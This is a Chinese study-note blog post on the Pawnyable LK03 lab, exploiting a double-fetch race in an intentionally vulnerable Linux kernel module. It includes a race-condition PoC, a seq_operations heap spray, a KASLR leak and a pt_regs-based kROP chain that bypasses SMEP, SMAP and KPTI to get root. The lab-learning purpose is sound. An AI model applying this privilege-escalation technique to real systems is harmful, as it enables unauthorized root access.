前言
Pawnyable是一个由ptrYudai开发的Linux内核漏洞利用的入门教程。在这个教程中,作者设计了存在漏洞的Linux内核模块,并结合这些内核模块依次介绍了内核漏洞研究的环境搭建及调试方法、堆栈溢出、释放后重用(use after free,简称UAF)、竞态条件(race condition)、空指针解引用(NULL pointer dereference)、双取(double fetch)等多种漏洞类型,和滥用userfaultfd、滥用FUSE等漏洞利用方法。虽然该系列教程全部使用日语,我们可以使用Google翻译提供的网站动态翻译功能来阅读该教程的中文版本或英文版本。
“Linux Kernel PWN | 04”系列文章是我针对此教程的学习笔记,文章结构与原教程基本保持一致,也会补充一些学习过程中获得的额外知识。我们在《Linux Kernel PWN | 0401 Pawnyable学习笔记》中介绍了Linux内核漏洞利用的基础知识、环境搭建和调试的方法;在《Linux Kernel PWN | 040201 Pawnyable之栈溢出》中依次讨论了在开启不同安全机制的情况下内核栈溢出漏洞的利用方法;在《Linux Kernel PWN | 040202 Pawnyable之堆溢出》中介绍了内核堆溢出漏洞的利用方法;在《Linux Kernel PWN | 040203 Pawnyable之UAF》中介绍了内核UAF漏洞的利用方法;在《Linux Kernel PWN | 040204 Pawnyable之竞态条件》中介绍了内核竞态条件漏洞的利用方法。
本文是课程第三部分“针对内核空间的攻击”第二小节的笔记,将讨论内核double fetch漏洞的利用方法。下文使用的漏洞环境是LK03。
注:我跳过了第三部分第一小节“空指针解引用”这部分内容,这是因为SMAP和mmap_min_addr给空指针解引用漏洞利用带来了很大限制;另外,我已经在《Linux Kernel PWN | 02 CVE-2009-1897》中研究了如何利用空指针解引用漏洞,因此暂时跳过第一小节,直接从第二小节开始学习。
1. 漏洞模块分析
首先,我们观察到run.sh脚本里开启了SMEP、KPTI和KASLR机制,但是没有开启SMAP。另外,脚本通过-smp 2将虚拟机设置为2核CPU。
LK03实现了ioctl系统调用对应的module_ioctl操作函数。该函数提供读、写堆缓冲区两种功能,分别封装在copy_data_to_user和copy_data_from_user两个函数中。另外,module_ioctl在进行实际的读写操作前,会首先对用户空间传入的request_t结构体进行检查,如果该结构体中的用户空间缓冲区指针无效,或请求读写的长度超过模块预设的长度,后续读写操作将不会进行。整个模块的核心代码如下(为突出重点,删除了一些打印、判断和返回语句):
#define BUFFER_SIZE 0x20
#define CMD_GET 0xdec50001
#define CMD_SET 0xdec50002
typedef struct {
char *ptr;
size_t len;
} request_t;
static int module_open(struct inode *inode, struct file *filp) {
filp->private_data = kzalloc(BUFFER_SIZE, GFP_KERNEL);
if (!filp->private_data) return -ENOMEM;
return 0;
}
static int module_close(struct inode *inode, struct file *filp) {
kfree(filp->private_data);
return 0;
}
int verify_request(void *reqp) {
request_t req;
copy_from_user(&req, reqp, sizeof(request_t));
if (!req.ptr || req.len > BUFFER_SIZE)
return -1;
return 0;
}
long copy_data_to_user(struct file *filp, void *reqp) {
request_t req;
copy_from_user(&req, reqp, sizeof(request_t));
copy_to_user(req.ptr, filp->private_data, req.len);
return 0;
}
long copy_data_from_user(struct file *filp, void *reqp) {
request_t req;
copy_from_user(&req, reqp, sizeof(request_t));
copy_from_user(filp->private_data, req.ptr, req.len);
return 0;
}
static long module_ioctl(struct file *filp, unsigned int cmd, unsigned long arg) {
if (verify_request((void*)arg))
return -EINVAL;
switch (cmd) {
case CMD_GET: return copy_data_to_user(filp, (void*)arg);
case CMD_SET: return copy_data_from_user(filp, (void*)arg);
default: return -EINVAL;
}
}
仔细阅读上述代码,我们注意到它的两个特点:
- 用户空间进程通过系统调用传递的请求不是简单变量的形式,而是一个
request_t类型的结构体。 - 无论是在一次读操作还是在一次写操作过程中,用户空间的
request_t结构体被取用了两次——分别是在检查请求是否合法的函数和实际的读写函数中。
考虑这样一种情况:如果用户空间进程首先传入一个完全合法的request_t结构体,其中的ptr和len都是符合上述内核模块要求的,很显然这个结构体能够通过verify_request的检查。但假如在刚通过检查后和模块真正进行读写操作之前,用户空间进程修改了该结构体中的len成员的值,情况会怎么样呢?
答案是,上述操作可能造成堆越界读或越界写。
2. Double Fetch漏洞原理
事实上,前面我们描述的那种特殊的情况是一种TOCTOU问题。我们曾在《Linux Kernel PWN | 040204 Pawnyable之竞态条件》中提到过,TOCTOU是竞态条件漏洞的一种。简而言之,程序的检查逻辑和动作执行逻辑之间存在间隙,攻击者可以先提供一个合法对象以绕过检查,然后立即将其替换为恶意对象。
用户空间程序也可能存在TOCTOU漏洞,我曾在之前的某次议题中专门对云原生环境下常见的TOCTOU漏洞进行了总结。下图是用户空间TOCTOU漏洞触发的常见场景:

现在,我们将目光转回内核。对于本文研究的这种跨用户空间和内核空间的TOCTOU问题,研究者们为它起了一个新名字:double fetch(尚无固定的中文名称,可以翻译为“双取”或“双重取回”)。CTF Wiki对double fetch漏洞进行了详细解释,我将其中的示意图(这张图实际上来自一篇论文)摘录过来,方便大家理解:

在现代Linux操作系统中,用户空间与内核空间的数据交换非常频繁。简单的变量可以直接按值传递,但是系统常常需要从用户空间向内核空间传递复杂的数据结构,并且需要先对传入的数据进行校验和预处理。在这种情况下,一开始被传递的可能并不是数据本身,只是指向结构体的指针,具体数据仍然存在于用户空间留待后续处理。如果攻击者在内核检查和使用数据的过程之间有机会改动待传入数据,就可能绕过内核中的相应检查机制。
结合以上说明,我们发现前文分析的内核模块确实存在double fetch漏洞。那么,如何利用这个漏洞提升权限呢?上一篇笔记的总结部分写道:
关键在于编写出能够触发竞态条件的多线程逻辑和判断竞态条件是否触发的中止逻辑。在此之后,就是不同的漏洞利用“八仙过海,各显神通”了,如UAF、Double Free等,甚至仅仅是简单地修改一些标识位。
这段总结在这里也是适用的。只要我们能够成功触发double fetch漏洞,就能将其转化为堆溢出漏洞,从而实现堆越界读、写,最终劫持控制流。
接下来,我们先写一个PoC尝试触发漏洞,确认漏洞真实存在。这里附上我的PoC代码,其中的关键部分如下:
int race_win = 0;
int set(char *buf, size_t len) {
req.ptr = buf;
req.len = len;
return ioctl(fd, CMD_SET, &req);
}
int get(char *buf, size_t len) {
req.ptr = buf;
req.len = len;
return ioctl(fd, CMD_GET, &req);
}
void *race(void *arg) {
puts("[*] trying to set req.len to 0x100");
while (!race_win) {
req.len = 0x100;
usleep(1);
}
return NULL;
}
int main() {
fd = open("/dev/dexter", O_RDWR);
char buf[0x100] = {0};
char zero[0x100] = {0};
pthread_t th;
pthread_create(&th, NULL, race, NULL);
puts("[*] trying to read 0x20 from /dev/dexter");
while (!race_win) {
get(buf, 0x20);
if (memcmp(buf, zero, 0x100) != 0) {
puts("[+] reached race condition");
race_win = 1;
break;
}
}
pthread_join(th, NULL);
puts("[+] more than 0x20 data is leaked:");
}
上述代码是在测试OOB read能力——如果成功触发漏洞,我们将能够泄露模块动态申请的缓冲区后的堆内存。下面是PoC的运行过程,确认了漏洞的存在:
/ # /exploit
[*] trying to read 0x20 from /dev/dexter
[*] trying to set req.len to 0x100
[+] reached race condition
[+] more than 0x20 data is leaked:
00: 0x0000000000000000
08: 0x0000000000000000
10: 0x0000000000000000
18: 0x0000000000000000
20: 0xffff9423413dbd00
28: 0xffff9423413dbd60
30: 0xffff9423413dbd80
...
3. 基于kROP的漏洞利用
既然能够成功触发double fetch漏洞,接下来就要研究如何利用堆溢出提升权限了。漏洞模块分配的缓冲区大小是32字节,因此堆喷过程需要使用同样为kmalloc-32的内核对象。ptrYudai选择了seq_operations结构体,该结构体大小刚好为32字节,包含4个函数指针:
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
用户空间中打开/proc/self/stat文件的操作可以触发内核中seq_operations的分配。因此,本文的堆喷操作如下:
spray[i] = open("/proc/self/stat", O_RDONLY);
用户空间对上述打开的文件描述符执行read系统调用最终会导致seq_operations中的start函数指针指向的函数被执行。因此,最直观的堆溢出思路就是借助堆喷将一个seq_operations结构体放置在漏洞模块的缓冲区后,接着通过堆越界写修改start函数指针,最后执行对目标对象执行read触发控制流劫持。
另外,通过堆越界读泄露seq_operations的函数指针值也能泄露内核基址,从而绕过KASLR。
由于原题目并未开启SMAP,我们可以像《Linux Kernel PWN | 040203 Pawnyable之UAF》中实践过的一样,借助stack pivoting的gadget将栈转移至用户空间可控区域,并预先在该区域放置ROP链,实现权限提升。本文不再重复做这条路线的实验。我们想探讨的是,在SMAP同样开启的情况下,如何实现权限提升?
总结一下,目前我们能够实现的是内核基址泄露和一次控制流劫持。我们无法泄露漏洞模块的位于堆上的缓冲区地址,因为seq_operations仅有的四个成员均为指向非堆区域的函数指针。一种思路是再喷射一些能够泄露堆地址的其他内核对象,然后向内核堆上写ROP。然而,漏洞模块申请的缓冲区大小只有32字节,对于提权的ROP来说是不够的。另外,由于SMAP的开启,我们无法在用户空间布置ROP。
我们还可以考虑将堆溢出转化为AAR/AAW。然而,实验发现我们无法从用户空间向seq_operations的start函数传递任何参数(具体实验方法与结果:在用户空间调用read前,将read系统调用依赖的寄存器之外的通用寄存器设置为特定数值,然后在GDB中向start指针处下断点,观察此时的寄存器状态,发现用户空间传入的特定数值均已不存在),因此无法构造AAR/AAW原语。如果你有好的思路来构造AAR/AAW,请不吝赐教。
经过搜索,我从一个CTF writeup和一篇博客中找到了一种新的布置ROP的方法。这个方法本质上还是stack pivoting,但是利用了系统调用机制的特性。让我们一起来看一下:
内核中系统调用的处理入口是entry_SYSCALL_64,其中包含这样一条指令:
PUSH_AND_CLEAR_REGS rax=$-ENOSYS
根据Linux源码,PUSH_AND_CLEAR_REGS是一个汇编宏,包含PUSH_REGS和CLEAR_REGS两个宏,其中PUSH_REGS会将寄存器压栈:
.macro PUSH_REGS rdx=%rdx rax=%rax save_ret=0
.if \save_ret
pushq %rsi /* pt_regs->si */
movq 8(%rsp), %rsi /* temporarily store the return address in %rsi */
movq %rdi, 8(%rsp) /* pt_regs->di (overwriting original return address) */
.else
pushq %rdi /* pt_regs->di */
pushq %rsi /* pt_regs->si */
.endif
pushq \rdx /* pt_regs->dx */
pushq %rcx /* pt_regs->cx */
pushq \rax /* pt_regs->ax */
pushq %r8 /* pt_regs->r8 */
pushq %r9 /* pt_regs->r9 */
pushq %r10 /* pt_regs->r10 */
pushq %r11 /* pt_regs->r11 */
pushq %rbx /* pt_regs->rbx */
pushq %rbp /* pt_regs->rbp */
pushq %r12 /* pt_regs->r12 */
pushq %r13 /* pt_regs->r13 */
pushq %r14 /* pt_regs->r14 */
pushq %r15 /* pt_regs->r15 */
UNWIND_HINT_REGS
.if \save_ret
pushq %rsi /* return address on top of stack */
.endif
.endm
在栈中形成一个pt_regs结构体:
struct pt_regs {
/*
* C ABI says these regs are callee-preserved. They aren't saved on kernel entry
* unless syscall needs a complete, fully filled "struct pt_regs".
*/
unsigned long r15;
unsigned long r14;
unsigned long r13;
unsigned long r12;
unsigned long bp;
unsigned long bx;
/* These regs are callee-clobbered. Always saved on kernel entry. */
unsigned long r11;
unsigned long r10;
unsigned long r9;
unsigned long r8;
unsigned long ax;
unsigned long cx;
unsigned long dx;
unsigned long si;
unsigned long di;
/*
* On syscall entry, this is syscall#. On CPU exception, this is error code.
* On hw interrupt, it's IRQ number:
*/
unsigned long orig_ax;
/* Return frame for iretq */
unsigned long ip;
unsigned long cs;
unsigned long flags;
unsigned long sp;
unsigned long ss;
/* top of stack page */
};
调试发现,该结构体位于内核栈栈底。基于以上观察,一个新思路形成:能否借助这个保存在栈底的pt_regs结构体来布置ROP呢?最终劫持控制流的read系统调用用不到那么多寄存器,因此我们完全可以在ExP中将ROP gadgets借助内联汇编传入寄存器,从而使它们位于内核栈栈底。实际能供我们使用的寄存器有:r8~r15、rbp、rbx。另外,r11用于保存rflags,被排除,因此算下来共有9个寄存器可以用来传递ROP gadgets。
这里要考虑两个问题:
- 如何控制rsp寄存器指向
pt_regs,从而将控制流劫持到ROP链上? pt_regs提供的空间对于提权的ROP链来说是否足够?
第一个问题很好解答,我们只要找到一个形如add rsp, val; ret的gadget放在start函数处即可,其实就是做stack pivoting。其中val的值等于“控制流劫持到这个gadget时rsp的值”与“pt_regs中第一个压栈的r15的内存地址”之差。借助GDB很容易计算出这个差值是0x170。然而,我在内核中并未找到上述stack pivoting gadget,只找到了带有若干pop指令的gadget,因此要将val再减小一些,确保在这些pop执行完后rsp刚好落在我们通过r15传入并压栈的第一个ROP gadget上。最终,我选择了下面这个gadget:
0xffffffff810bf813: add rsp, 0x140; mov eax,r9d; pop rbx; pop r12; pop r13; pop r14; pop r15; pop rbp; ret;
第二个问题呢?前面我们已经得出,实际能够用来布置ROP的只有9个寄存器。由于r11作为无效值也被压入栈,我们还需要一个额外的pop; ret来将其清除。幸运的是,我们的提权ROP链的长度刚好也是9个指针:
"mov r15, pop_rdi_ret;"
"mov r14, 0x0;"
"mov r13, prepare_kernel_cred;"
"mov r12, pop_rcx_ret;"
"mov rbp, 0x0;"
"mov rbx, pop_rbx_ret;" // make rsp skip r11
"mov r10, mov_rdi_rax_rep_movsq_ret;"
"mov r9, commit_creds;"
"mov r8, swapgs_restore_regs_and_return_to_usermode;"
我们注意到pt_regs结构体的末尾恰好提供了用户态寄存器上下文信息,因此不必像以往的ROP一样把它们放在栈上(这里的空间也不够)。
值得一提的是,由于题目环境的内核中init_cred并没有导出,我们没有办法获得它的偏移(也许有办法?我不知道,请不吝赐教)。如果能够拿到init_cred的偏移,我们也可以选择直接commit_creds(&init_cred),不用prepare_kernel_cred,从而节省一些空间。
另外需要注意的是,针对用于绕过KPTI的swapgs_restore_regs_and_return_to_usermode,以往我们都是选择跳转到它偏移22处的指令,从那里开始执行,因为该函数开头部分有大量的对ROP不必要的pop指令。但是这里不行。pt_regs结构体中我们用到的最后一个成员“寄存器r8”与“用于返回用户态的寄存器上下文信息的第一个成员ip”之间隔了6个无关成员,而以往我们从偏移22处开始执行swapgs_restore_regs_and_return_to_usermode需要处理后面的2个额外pop指令,因此最终我们需要将偏移减4,也就是多包含swapgs_restore_regs_and_return_to_usermode中的4个pop指令,一共有6个pop,刚好把pt_regs中的无关成员跳过。
两个问题解决,我们可以编写ExP了。这里附上我的ExP。最终顺利绕过SMEP/SMAP、KPTI和KASLR,实现提权:
/ $ /exploit
[*] spraying 100 seq_operations objects
[+] /dev/dexter opened
[*] trying to achieve OOB read
[*] trying to set req.len to 0x40
[+] achieved OOB read (0x40 bytes)
[*] leaking kernel base with seq_operations
[+] leaked kernel base address: 0xffffffffb9600000
[*] trying to achieve OOB write
[*] trying to set req.len to 0x40
[*] trying to achieve OOB read
[*] trying to set req.len to 0x40
[+] achieved OOB read (0x40 bytes)
[+] achieved OOB write (0x40 bytes)
[+] returned to user land
[+] got root (uid = 0)
[*] spawning shell
/ # id
uid=0(root) gid=0(root)
/ # exit
/ $
总结
于我而言,double fetch没有那么令人惊奇,反倒是后面基于seq_operations和系统调用机制的新的kROP思路非常精彩。安全客上的一篇文章也介绍了类似的方法,甚至还通过限制read系统调用来加大难度,并引入了一个新的基于ldt_struct的利用手法。很有意思,不过本文已经不短了,就到这里吧。